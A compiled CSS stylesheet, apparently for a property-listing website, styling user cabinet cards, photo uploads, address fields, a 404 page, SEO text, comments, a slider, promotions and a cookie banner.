          .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item .loaded_photo .photo_but_del {
            cursor: pointer;
            position: absolute;
            top: 10px;
            right: 10px;
            text-decoration: none;
            z-index: 9; }
            .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item .loaded_photo .photo_but_del:after {
              content: '\e909';
              font-family: 'icomoon' !important;
              speak: none;
              font-style: normal;
              font-weight: normal;
              font-variant: normal;
              text-transform: none;
              line-height: 1;
              -webkit-font-smoothing: antialiased;
              -moz-osx-font-smoothing: grayscale;
              font-weight: 700;
              font-size: 14px;
              position: relative;
              color: #fff;
              text-shadow: 0px 0px 12px black; }
          .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item .loaded_photo img {
            width: 100%;
            height: 100%; }
        .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item.loaded .loaded_photo {
          display: block; }
    .cabinet-card .card_photos_load:after {
      content: '';
      display: block;
      width: 100;
      clear: both; }
  .cabinet-card .rating_info {
    margin-top: 15px;
    float: right;
    width: 215px; }
    .cabinet-card .rating_info .rateititle {
      line-height: 18px;
      margin-left: 10px;
      float: right;
      font-size: 12px; }
    .cabinet-card .rating_info .rateit-wrp {
      float: left; }
    .cabinet-card .rating_info .rateirow {
      margin-bottom: 7px; }
  .cabinet-card .has-error {
    float: left;
    margin-top: 20px;
    color: red;
    font-size: 12px;
    margin-left: 21px;
    margin-bottom: -10px; }
  .cabinet-card .card_photo_hint {
    font-size: 13px;
    margin-top: 5px;
    margin-bottom: -4px;
    color: #777777; }

.desc_txt_card textarea {
  font-size: 14px;
  border-radius: 4px;
  min-height: 234px;
  max-height: 234px; }

@media (max-width: 1600px) {
  .cabinet-card .equipment_list_add .eld_cols-2 ul li {
    margin-right: 60px; } }
@media (min-width: 1448px) {
  .slide_uptext.edit_mode {
    margin-right: 0% !important;
    margin-top: 8px !important; } }
@media (min-width: 1000px) and (max-width: 1447px) {
  .slide_submit_button {
    margin-top: 15px !important;
    margin-left: 0px !important;
    padding-left: 38px !important;
    width: 422px !important;
    border-radius: 0px 5px 5px 0px !important; } }
@media (max-width: 1199px) {
  .cabinet-card .style .add_position .ap_field.add_pos_city, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_city {
    width: 50%;
    max-width: calc(50% - 10px); }
  .cabinet-card .style .add_position .ap_field.add_pos_metro, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_metro {
    width: 50%;
    max-width: calc(50% - 10px); }
  .cabinet-card .style .add_position .ap_field.add_pos_district, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_district {
    width: 50%;
    max-width: calc(50% - 10px);
    margin-right: 0; }
  .cabinet-card .style .add_position .ap_field.add_pos_street, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_street {
    width: 50%;
    max-width: calc(50% - 10px);
    margin-right: 0; }
  .cabinet-card .style .add_position .ap_field.add_pos_house, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_house {
    width: 50%;
    max-width: calc(50% - 10px); }
  .cabinet-card .style .add_position .ap_field.add_pos_porch, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_porch {
    width: 100px;
    max-width: 100px; }
  .cabinet-card .style .add_position .ap_field.add_pos_room, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_room {
    width: 100px;
    max-width: 100px; }

  .equipment_list_add .eld_cols-2 {
    width: 100% !important; }

  .rating_info {
    margin-top: 15px;
    float: right;
    width: 200px; } }
@media (max-width: 1050px) {
  .master_btn.cabinet {
    margin-left: 12px; }
    .master_btn.cabinet a {
      font-size: 10px;
      padding: 0 4px; }

  .slider_cabinet_instruction_words {
    font-size: 24px !important;
    top: calc(55% - 80px) !important;
    line-height: 45px !important; } }
@media (max-width: 910px) {
  .cabinet-card .reiting_card {
    margin-top: 0px; } }
@media (max-width: 999px) {
  .sliders_wrapper .slider_card_head {
    margin-top: 0px !important; }
    .sliders_wrapper .slider_card_head .slide_uptext {
      width: 100%;
      border-radius: 0 !important;
      padding-top: 20px !important;
      padding-bottom: 20px !important; }
      .sliders_wrapper .slider_card_head .slide_uptext.edit_mode {
        margin-top: 0 !important; }
    .sliders_wrapper .slider_card_head .slide_submit_button {
      padding: 10px 12px;
      margin-left: calc(50% - 194px) !important;
      margin-top: 15px !important;
      width: 388px !important; }

  .cabinet_slider_footer input, .cabinet_slider_footer textarea, .cabinet_slider_footer select {
    font-size: 24px !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .cabinet-card .card_photo_input {
    margin-top: 72px; } }
@media (max-width: 992px) {
  .cabinet-card .equipment_list_add .eld_cols-2 ul li {
    margin-right: 30px; } }
@media (max-width: 991px) {
  .cabinet-card .view_card .reiting_card {
    float: left; }
  .cabinet-card .reiting_card {
    float: right; }
    .cabinet-card .reiting_card .card_stars_name {
      float: left; } }
@media (max-width: 920px) {
  .upload_photo {
    font-size: 12px; } }
@media (max-width: 910px) {
  .cabinet-card .reiting_card {
    width: auto; } }
@media (max-width: 840px) {
  .cabinet-card .container.container-100p {
    background-color: #f4f4f4; }
    .cabinet-card .container.container-100p .shadow_leftbar_card {
      background-color: #ffffff; }
    .cabinet-card .container.container-100p .upload_photo {
      padding-left: 10px !important; }
      .cabinet-card .container.container-100p .upload_photo:before {
        display: none; } }
@media (max-width: 767px) {
  .cabinet-card .style .add_position .ap_field.add_pos_city, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_city {
    width: 100%;
    max-width: 100%; }
  .cabinet-card .style .add_position .ap_field.add_pos_district, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_district {
    width: 100%;
    max-width: 100%; }
  .cabinet-card .style .add_position .ap_field.add_pos_street, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_street {
    width: 100%;
    max-width: 100%; }
  .cabinet-card .style .add_position .ap_field.add_pos_metro, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_metro {
    width: 100%;
    max-width: 100%; }
  .cabinet-card .style .add_position .ap_field.add_pos_house, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_house {
    width: 33%;
    max-width: calc(33% - 18px); }
  .cabinet-card .style .add_position .ap_field.add_pos_porch, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_porch {
    width: 33%;
    max-width: calc(33% - 18px); }
  .cabinet-card .style .add_position .ap_field.add_pos_room, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_room {
    width: 33%;
    max-width: calc(33% + 2px); }
  .cabinet-card .map-home.map-card_ {
    position: relative !important;
    height: auto !important;
    padding-bottom: 25px; }
  .cabinet-card .equipment_list_add .eld_cols-2 ul li {
    margin-right: 15px; } }
@media (max-width: 499px) {
  .equipment_list_add .eld_cols-2 {
    width: 100% !important; }
    .equipment_list_add .eld_cols-2 ul {
      width: 100% !important; } }
@media (min-width: 768px) {
  .count_field {
    max-width: 155px; } }
.error-page-wr {
  border-bottom: 1px solid #b5b5b5; }
  .error-page-wr .error-image {
    width: 100%;
    background-image: url(/images/img_404_01.png);
    height: 237px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: 80px;
    margin-bottom: 65px; }
  .error-page-wr p, .error-page-wr .error-buttons {
    text-align: center; }
  .error-page-wr p {
    font-size: 32px;
    font-weight: bold;
    padding: 10px 0; }
  .error-page-wr .error-buttons {
    margin-top: 42px;
    margin-bottom: 100px; }
    .error-page-wr .error-buttons a {
      color: #02be29;
      border: 1px solid #02be29;
      display: inline-block;
      text-decoration: none;
      padding: 14px 22px;
      width: 150px;
      border-radius: 6px;
      font-size: 14px;
      margin: 0 8px; }
      .error-page-wr .error-buttons a:hover {
        color: #ffffff;
        background-color: #02be29; }

@media (max-width: 750px) {
  .error-page-wr .error-image {
    margin-top: 110px;
    margin-bottom: 8%;
    padding-bottom: 30%;
    height: 0; } }
.section-box-seo {
  color: #696969; }

.all_seo_text {
  float: right;
  padding: 0 13px 0 7px;
  position: relative;
  height: 16px;
  display: block;
  color: inherit; }
  .all_seo_text:before {
    width: 7px;
    height: 4px;
    background: url(../images/ico-all/arrow-down-small.png) 50% 50% no-repeat;
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s; }
  .all_seo_text.show:before {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg); }

.posts-line-wr div {
  overflow: hidden; }

.posts-line-wr div span {
  width: 100%;
  height: 12px;
  border-bottom: 1px solid #dadada;
  display: block; }

.seo-text {
  overflow: hidden;
  line-height: normal;
  font-size: 16px;
  margin-bottom: 8px;
  max-height: 359px;
  overflow: hidden;
  position: relative;
  font-family: Open Sans;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s; }
  .seo-text:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    height: 45px;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(100%, #fff));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
    background: linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%); }
  .seo-text h1 {
    font-weight: 700;
    margin-top: 17px;
    color: #00bf28; }
  .seo-text h2 {
    font-weight: 700;
    margin-top: 17px;
    color: #00bf28; }
  .seo-text h3 {
    font-weight: 700;
    margin-top: 17px;
    color: #00bf28; }
  .seo-text p {
    margin-top: 17px; }
  .seo-text ul, .seo-text ol {
    margin-top: 17px; }
  .seo-text ol {
    list-style: inherit;
    list-style-type: decimal; }
    .seo-text ol li {
      list-style-position: inside; }
  .seo-text li {
    padding-left: 15px;
    margin-top: 5px; }
    .seo-text li:first-child {
      margin-top: 0; }
  .seo-text ul li {
    position: relative; }
    .seo-text ul li:before {
      content: '';
      display: block;
      width: 7px;
      height: 7px;
      position: absolute;
      left: 0;
      top: 8px;
      background: #bec2c3;
      border-radius: 100%; }
  .seo-text.show {
    max-height: none; }
    .seo-text.show:before {
      display: none; }
  .seo-text img {
    max-width: 100% !important; }
  .seo-text table {
    max-width: 100% !important; }
  .seo-text a {
    text-decoration: underline;
    color: #333; }
    .seo-text a:hover {
      text-decoration: underline;
      color: #00a222; }

@media (max-width: 992px) {
  .seo-text {
    max-height: 227px; } }
@media (max-width: 767px) {
  .seo-text {
    max-height: 259px; } }
ul.breadcrumb {
  width: 100%;
  float: left;
  margin-top: 20px; }
  ul.breadcrumb li {
    float: left;
    color: #707376;
    margin-right: 18px;
    margin-top: 10px; }
    ul.breadcrumb li a {
      color: inherit;
      position: relative; }
      ul.breadcrumb li a:before {
        content: "\00BB";
        font-size: 13px;
        position: absolute;
        right: -13px; }
      ul.breadcrumb li a span {
        color: inherit; }
    ul.breadcrumb li span {
      color: inherit; }

@media (max-width: 767px) {
  ul.breadcrumb {
    margin-top: 15px; }
    ul.breadcrumb li {
      margin-top: 0;
      margin-bottom: 3px; } }
.list_cab_menu_left-admin {
  margin-top: 44px; }
  .list_cab_menu_left-admin ul li {
    margin-top: 15px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 20px; }
    .list_cab_menu_left-admin ul li:before {
      position: absolute;
      left: 0;
      top: 1px;
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: '\e914';
      color: #737373;
      font-size: 16px; }
    .list_cab_menu_left-admin ul li:first-child {
      font-weight: 700;
      padding-left: 0; }
      .list_cab_menu_left-admin ul li:first-child:before {
        display: none; }
    .list_cab_menu_left-admin ul li.active:before {
      color: #00bf28; }

.btn-feedback-admin {
  margin-top: 20px; }
  .btn-feedback-admin a {
    background: #fff;
    width: 250px;
    margin: 0 auto;
    line-height: 40px;
    padding-left: 47px;
    padding-right: 16px;
    border: 1px solid #c1c1c1;
    display: block;
    border-radius: 7px;
    text-decoration: none !important;
    position: relative; }
    .btn-feedback-admin a:before {
      position: absolute;
      content: '';
      width: 47px;
      height: 100%;
      background: url("../images/ico-all/ico-owner.png") 50% 50% no-repeat;
      background-size: 23px;
      top: 0;
      left: 0; }
    .btn-feedback-admin a:hover {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: none;
      color: #fff; }
    .btn-feedback-admin a:active {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: #B0B0B0; }

.cab-user-title-counts {
  font-weight: 700;
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 2px; }

.account-stats {
  margin-top: 20px;
  position: relative; }
  .account-stats .number {
    font-size: 72px;
    float: left;
    font-family: 'Open Sans', sans-serif; }
  .account-stats .title {
    text-transform: uppercase;
    font-size: 12px;
    line-height: 20px;
    padding: 9px 0px;
    padding-top: 10px;
    float: left;
    margin-left: 5px;
    padding-bottom: 0; }
    .account-stats .title.rating-title {
      padding-top: 9px; }
  .account-stats .rating {
    float: left;
    font-size: 24px;
    padding: 10px 0px;
    padding-bottom: 5px;
    padding-left: 4px;
    min-width: 70%; }
  .account-stats:after {
    content: '';
    position: relative;
    width: 100%;
    height: 1px;
    bottom: 0px;
    right: 0px;
    background-color: #a7a7a7;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px; }

.cabinet-comments-wr {
  margin-bottom: 25px; }
  .cabinet-comments-wr .comment-item {
    margin-top: 25px;
    padding-bottom: 25px; }
    .cabinet-comments-wr .comment-item .photo {
      float: left;
      width: 40px;
      height: 40px;
      background-color: #8e8e8e;
      border-radius: 50%;
      margin-right: 10px;
      overflow: hidden; }
      .cabinet-comments-wr .comment-item .photo img {
        width: 100%;
        height: 100%; }
    .cabinet-comments-wr .comment-item .author {
      color: #000000;
      font-size: 18px;
      font-weight: bold;
      line-height: 22px; }
    .cabinet-comments-wr .comment-item .date {
      color: #999999;
      font-size: 12px;
      line-height: 16px; }
    .cabinet-comments-wr .comment-item .text-right {
      text-align: right; }
    .cabinet-comments-wr .comment-item .object, .cabinet-comments-wr .comment-item .rated {
      display: inline-block; }
    .cabinet-comments-wr .comment-item .object a {
      text-decoration: underline;
      font-weight: bold;
      font-size: 16px; }
    .cabinet-comments-wr .comment-item .rated {
      text-transform: lowercase;
      font-size: 12px;
      color: #7f7f7f;
      padding: 0 20px;
      padding-right: 0px; }
      .cabinet-comments-wr .comment-item .rated .rating {
        color: #7f7f7f; }
    .cabinet-comments-wr .comment-item .text-comment {
      margin-top: 10px;
      line-height: 18px; }

@media (max-width: 1236px) {
  .account-stats .number {
    font-size: 60px; }
  .account-stats .title {
    font-size: 11px;
    line-height: 16px;
    padding: 9px 0px;
    padding-top: 9px; }
    .account-stats .title.rating-title {
      padding-top: 1px; } }
@media (max-width: 1075px) {
  .account-stats .number {
    font-size: 50px; }
  .account-stats .title {
    margin-left: 3px;
    line-height: 13px;
    padding: 9px 0px;
    padding-top: 7px; }
    .account-stats .title.rating-title {
      padding-top: 0px; }
  .account-stats .rating {
    font-size: 18px;
    padding-left: 4px; }

  .cabinet-comments-wr .object, .cabinet-comments-wr .rated {
    display: block !important; }
  .cabinet-comments-wr .rated {
    margin-top: 4px; } }
@media (min-width: 768px) and (max-width: 1075px) {
  .account-stats .wrapper {
    max-height: 50px; } }
@media (max-width: 767px) {
  .account-stats .number {
    font-size: 40px; }
  .account-stats .title {
    margin-left: 3px;
    line-height: 13px;
    padding: 9px 0px;
    padding-top: 4px;
    padding-bottom: 0px;
    font-size: 10px; }
    .account-stats .title.rating-title {
      padding-top: 0px; }
  .account-stats .rating {
    font-size: 16px;
    padding-left: 4px;
    padding-top: 4px; }
  .account-stats:after {
    margin-top: 20px;
    margin-bottom: 20px; } }
@media (max-width: 699px) {
  .account-stats .title {
    margin-left: 0px; }

  .cabinet-comments-wr .comment-item {
    position: relative; }
    .cabinet-comments-wr .comment-item .author-name {
      width: 100%; }
    .cabinet-comments-wr .comment-item .author-object {
      position: absolute;
      right: 0;
      width: initial; } }
@media (max-width: 686px) {
  .wrapper.years, .wrapper.objects {
    width: 50%;
    height: 45px;
    margin-bottom: 5px; }
  .wrapper.comments {
    width: 41.66666667%; }
  .wrapper.rating-wr {
    width: 58.33333333%; } }
.slider-home-wrapp {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1; }

.slider-home {
  width: 100%;
  height: 100%; }

.img-button-wrapp {
  width: 100%;
  float: left;
  height: 100%;
  background-repeat: no-repeat;
  background-position-x: 50%;
  background-position-y: 0;
  position: relative; }

.slider-button {
  width: 220px;
  height: 52px;
  position: absolute;
  bottom: 80px;
  left: 50%;
  margin-left: -110px;
  line-height: 52px;
  color: #fff;
  font-size: 20px;
  background: #00bf28;
  border: 1px solid #00bf28;
  text-decoration: none !important;
  border-radius: 6px;
  text-align: center; }
  .slider-button:hover {
    background: #fff;
    border-color: #fff;
    color: #333; }
  .slider-button:active {
    background: #00a222;
    border-color: #00a222;
    color: #fff; }

.slider-home .owl-stage-outer {
  position: relative;
  overflow: hidden;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  width: 100%;
  height: 100% !important; }
.slider-home .owl-stage {
  position: relative;
  float: left;
  height: 100%; }
.slider-home .owl-item {
  height: 100%; }
.slider-home .owl-dots {
  display: none; }

.container-slider-home {
  height: 1px;
  position: absolute;
  top: 0;
  margin-top: 373px;
  left: 50%;
  margin-left: -585px; }
  .container-slider-home .btn-l_, .container-slider-home .btn-r_ {
    width: 54px;
    height: 74px; }
    .container-slider-home .btn-l_:before, .container-slider-home .btn-r_:before {
      width: 100% !important;
      height: 100% !important;
      position: absolute;
      top: 0;
      left: 0; }
  .container-slider-home .btn-l_:before {
    background: url(../images/slider-home-left.png) 50% 50% no-repeat; }
  .container-slider-home .btn-r_:before {
    background: url(../images/slider-home-right.png) 50% 50% no-repeat; }

@media (max-width: 767px) {
  .slider-button {
    width: 180px;
    height: 40px;
    bottom: 50px;
    margin-left: -90px;
    line-height: 40px;
    font-size: 18px; }

  .slider-home .owl-dots {
    display: block; } }
.actions-list-blocks .actions_post {
  border-bottom: 1px solid #e4e4e4;
  padding: 24px 0;
  margin: 0 15px;
  padding-right: 30px; }
  .actions-list-blocks .actions_post .actions_title {
    font-size: 34px;
    font-weight: 700;
    line-height: 41px; }
  .actions-list-blocks .actions_post .actions_cover-wr {
    padding-top: 19px;
    padding-bottom: 19px;
    position: relative; }
    .actions-list-blocks .actions_post .actions_cover-wr .actions_cover {
      position: relative;
      text-align: center;
      width: 100%;
      max-width: 750px;
      height: 250px;
      overflow: hidden; }
      .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr {
        z-index: 1;
        position: absolute;
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center; }
        .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text {
          text-transform: uppercase;
          font-weight: bold;
          color: #fff;
          background: #fe000a;
          position: absolute;
          font-size: 38px;
          padding: 0 15px;
          padding-top: 2px;
          padding-bottom: 4px; }
          .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text:before, .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text:after {
            content: '';
            width: 10px;
            height: 100%;
            display: block;
            position: absolute;
            top: -0; }
          .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text:before {
            left: -10px;
            border-right: 10px solid #fe000a;
            border-bottom: 45px solid #ff000000; }
          .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text:after {
            right: -10px;
            border-left: 10px solid #fe000a;
            border-bottom: 45px solid #ff000000; }
          .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text .c_text_squares {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1; }
            .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text .c_text_squares:after, .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text .c_text_squares:before {
              background-color: #d00910;
              content: '';
              position: absolute;
              width: 48px;
              height: 34px;
              bottom: -5px; }
            .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text .c_text_squares:after {
              left: -18px; }
            .actions-list-blocks .actions_post .actions_cover-wr .actions_cover .cover_text-wr .cover_text .c_text_squares:before {
              right: -18px; }
      .actions-list-blocks .actions_post .actions_cover-wr .actions_cover img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        max-width: 100%;
        object-fit: cover; }
  .actions-list-blocks .actions_post .actions_text {
    font-size: 16px;
    line-height: 28px; }
    .actions-list-blocks .actions_post .actions_text a {
      color: #00bf2c;
      text-decoration: underline; }
  .actions-list-blocks .actions_post:last-child {
    margin-bottom: 50px; }

.action_variants {
  float: left;
  margin-bottom: 50px;
  margin-top: -50px; }

.item_action {
  position: absolute;
  bottom: 0px;
  background-color: #fe000a;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  z-index: 1;
  padding: 6px 22px; }
  .item_action:after {
    content: '';
    position: absolute;
    width: 6px;
    border-top: 26px solid #ff000000;
    border-left: 6px solid #fe000a;
    top: 0;
    right: -6px; }

@media (min-width: 992px) {
  .actions-list-blocks .actions_post {
    margin-right: 0; } }
.cookie-modal {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background: grey;
  color: #fff;
  padding: 7px 0;
  text-align: center;
  z-index: 8; }
  .cookie-modal a {
    color: inherit;
    text-decoration: underline; }
    .cookie-modal a:hover {
      text-decoration: none; }
  .cookie-modal p {
    padding: 0 18px; }

.cokeis-close {
  position: absolute;
  width: 40px;
  height: 40px;
  cursor: pointer;
  top: -12px;
  right: 4px; }
  .cokeis-close:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    content: '\e909';
    color: #fff; }
  .cokeis-close:active:before {
    font-size: 18px; }

.hide-bl {
  bottom: -100%;
  transition: 2s; }

@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: local("Raleway"), local("Raleway-Regular"), url(../fonts/Raleway-Regular.ttf) format("woff2"); }
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  src: local("Raleway Medium"), local("Raleway-Medium"), url(../fonts/Raleway-Medium.ttf) format("woff2"); }
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  src: local("Raleway Medium"), local("Raleway-Medium"), url(../fonts/Raleway-SemiBold.ttf) format("woff2"); }
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: local("Raleway Medium"), local("Raleway-Medium"), url(../fonts/Raleway-ExtraBold.ttf) format("woff2"); }
body {
  font-family: Raleway;
  font-size: 14px;
  color: #000; }
  body.hidden_scroll-y {
    overflow-y: hidden; }

a {
  color: #000;
  outline: none !important; }
  a:hover {
    text-decoration: underline; }
  a:active {
    color: #333; }

.style, [class*="section-box"] {
  width: 100%;
  float: left; }

[class*="section-box"] {
  position: relative; }

.container, body, html {
  min-width: 470px; }

.container-100p {
  width: 100%; }

.container-padding-left-40 {
  padding-left: 40px; }

.container-padding-right-40 {
  padding-right: 40px; }

#map_canvas {
  width: 100%;
  min-height: 100%; }

#overlay-menu {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 3;
  background: #fff;
  top: 0;
  left: 0; }
  #overlay-menu.show {
    display: block;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80); }

.fixed_header_content {
  margin-top: 60px; }

.owl-nav.disabled {
  display: none; }

/*# sourceMappingURL=style.css.map */
